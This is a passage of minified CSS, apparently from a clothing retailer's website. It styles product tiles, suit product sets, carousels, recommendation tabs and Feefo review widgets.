.dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.pdpimage__wrap__item--video{z-index:1}.pdp-main__media{top:6rem}.active-banner-strip~.main .pdp-main__media{top:6rem}}.product-set__name-container.active .icon-arrow-filled{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-set__name--main{letter-spacing:0;font-weight:400;margin:3rem auto 0;text-align:center;max-width:80%}.product-set__name--suit-part{letter-spacing:.1rem}.product-set__price{text-align:center;margin:auto;bottom:8.5rem}.product-set__price--suit-part b{font-size:1.6rem;font-weight:400;text-decoration:line-through}.product-set__add-waistcoat-button{border-radius:.5rem;padding:.7rem 3rem .7rem 1.1rem;border:.1rem solid #bababa;font-size:1.4rem}.product-set__add-waistcoat-button:hover{background-color:#e8e8e8}.product-set__add-waistcoat-icon{transform:rotate(90deg);margin-left:.8rem;right:1rem;top:1.2rem}.product-set__piece{align-items:end}@media only screen and (min-width:768px){.product-set__name--main{font-weight:400;text-align:left;max-width:100%}}@media only screen and (min-width:1024px){.product-set__add-waistcoat-button{padding:1.2rem 3rem 1.2rem 1.1rem;font-size:1.6rem}.product-set__add-waistcoat-icon{top:1.7rem}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.tab{order:1;background-color:#ebedf3;border-bottom:.1rem solid #5e5e5e;font-size:1.6rem}.tab:first-child{border-right:.1rem solid #5e5e5e}.tab-contents{order:2;display:none;border:.1rem solid #e8e8e8;border-top:none}.tab--selected{background-color:#fff;border-bottom:none;border-top:.3rem solid #001f49;font-weight:600}.tab--disabled{color:#666;cursor:initial!important}.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.5rem auto #000}}.recommendations-tabs-wrapper .slick-arrow:focus-visible{outline-offset:1.6rem;border-radius:100%}.recommendations-tabs-wrapper .pdp-main{margin:0}.recommendations-tabs-wrapper .recommendations__peerius{border-top:0;position:relative}.recommendations-tabs-wrapper .recommendations__peerius>div{width:100%}.recommendations-tabs-wrapper .recommendations__peerius .tile__product{height:auto!important;margin-bottom:0}.recommendations-tabs-wrapper .recommendations__peerius .tile__pricing,.recommendations-tabs-wrapper .recommendations__peerius .tiles-container{padding:0!important}.recommendations-tabs-wrapper .recommendations__peerius .list__item{padding:0 .2rem;width:50%}.recommendations-tabs-wrapper .recommendations__peerius .peerius-rec-container{width:100%}.recommendations-tabs-wrapper .pdp-main__heading-slot{font-size:0}.recommendations-tabs-wrapper .last-visited .heading--lower-shadow{background:0 0;padding:1rem 0;margin-bottom:.83em;font-size:0}.recommendations-tabs-wrapper.single-tab ul.tabs li{background:0 0;padding:0;border-bottom:0}.recommendations-tabs-wrapper.single-tab ul.tabs li:after{display:none}.recommendations-tabs-wrapper.single-tab ul.tabs li h4{font-size:0;padding:0}@media only screen and (min-width:768px){.recommendations-tabs-wrapper .recommendations__peerius .list__item{width:25%}}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) .slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.pdp-main__thumbnail-carousel .slick-next.slick-prev,.pdp-main__thumbnail-carousel .slick-prev.slick-prev{top:5.6rem;position:absolute;background:#fff;border-radius:100%;transform:rotate(135deg);position:absolute;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-prev::after,.pdp-main__thumbnail-carousel .slick-prev.slick-prev::after{content:'';position:absolute;top:60%;left:50%;transform:translate(-50%,-50%) rotate(135deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.pdp-main__thumbnail-carousel .slick-next.slick-next,.pdp-main__thumbnail-carousel .slick-prev.slick-next{top:-2rem;background:#fff;border-radius:100%;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-next::after,.pdp-main__thumbnail-carousel .slick-prev.slick-next::after{content:'';position:absolute;top:40%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel .slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider .slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile .slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown .feefowidget-rating-values{font-weight:Futura,Arial!important}.list{margin:0;padding:0}.list--no-bullet{list-style:none}.tab-content .list--recommendations{display:flex;flex-wrap:wrap;justify-content:center}.list--recommendations-nohit{display:flex}.list__item--recommendations-nohits{width:25%;padding:0 .2rem}.outfit__description{font-size:2rem;line-height:3.6rem}.outfit__img,.outfit__title--wrap{z-index:2}.outfit__products{z-index:1}.outfit__products.outfit-left-aligned{-moz-transition:left .7s;-o-transition:left .7s;-webkit-transition:left .7s;transition:left .7s}.outfit__products.outfit-right-aligned{-moz-transition:right .7s;-o-transition:right .7s;-webkit-transition:right .7s;transition:right .7s}.outfit__products--active.outfit-left-aligned{left:100%!important}.outfit__products--active.outfit-right-aligned{right:100%!important}.outfit .slick-slide{padding:0 2rem}.outfit .slick-next,.outfit .slick-prev{background-color:#fff;border-radius:50%;height:5rem;width:5rem;margin:0 .5rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.outfit .slick-next:before,.outfit .slick-prev:before{content:'';position:absolute;margin:auto;background:url(../images/svg-icons/arrow-empty.svg);height:2.5rem;width:2.5rem;top:1.2rem;left:0;right:0}.outfit .slick-prev{left:0}.outfit .slick-next{right:0}.outfit .slick-next:before{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}@media only screen and 